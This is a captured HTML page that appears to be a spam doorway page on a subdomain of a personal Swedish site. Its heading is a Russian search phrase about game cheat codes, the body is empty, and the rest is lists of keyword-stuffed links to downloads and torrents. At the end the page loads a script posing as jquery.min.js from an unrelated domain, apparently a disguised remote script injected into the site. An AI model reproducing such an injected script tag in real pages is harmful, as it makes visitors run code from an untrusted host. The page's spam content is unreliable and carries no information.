

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-chit-kody-dlya-nfs-ze-ran.html
body_size: 1829
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Чит коды для нфс зе ран - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Чит коды для нфс зе ран</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-skachat-sonin-biologiya-8-klass.html">Скачать сонин биология 8 класс</a></li>
                                <li><a href="hyr-endzhoy-inglish-rabochaya-tetrad-reshebnik.html">Энджой инглиш рабочая тетрадь решебник</a></li>
                                <li><a href="hyr-skachat-pesnyu-mne-eto-nravitsya-irakli.html">Скачать песню мне это нравится иракли</a></li>
                                <li><a href="hyr-shema-vityaz-51tc-346dbv.html">Схема витязь 51тц 346дбв</a></li>
                                <li><a href="hyr-gdz-angliyskiy-dvoreckaya-8-klass.html">Гдз английский дворецкая 8 класс</a></li>
                                <li><a href="hyr-naruto-1-sezon-1-opening-skachat.html">Наруто 1 сезон 1 опенинг скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-tekst-pesni-kolybelnaya-gagarina-minus.html">Текст песни колыбельная гагарина минус</a></li>
                                            <li><a href="hyr-strela-1-sezon-5-seriya-skachat-torrent.html">Стрела 1 сезон 5 серия скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-truba-gazovodoprovodnaya-gost.html">Труба газоводопроводная гост</a></li>
                                            <li><a href="hyr-skachat-pesnyu-beshenyy-lyagushonok-besplatno.html">Скачать песню бешеный лягушонок бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-knigi-dzhennings-geri.html">Скачать книги дженнингс гэри</a></li>
                                            <li><a href="hyr-gilisoft-ramdisk-torrent.html">Gilisoft ramdisk торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-rington-dlya-zheny-na-telefon-skachat.html">Рингтон для жены на телефон скачать</a></li>
                                            <li><a href="hyr-avtobus-istra-darna-raspisanie.html">Автобус истра дарна расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
